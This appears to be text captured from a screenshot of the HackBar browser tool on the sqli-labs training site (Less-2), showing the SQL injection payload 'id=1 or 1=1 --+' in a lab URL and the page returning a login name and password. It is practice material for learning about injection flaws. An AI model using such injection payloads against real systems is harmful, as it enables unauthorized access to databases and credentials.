 192.168.200.110/Less-2/?id=1 or 1=1 --+ 搜索
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.200.110/Less-2/?id=1 or 1=1 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2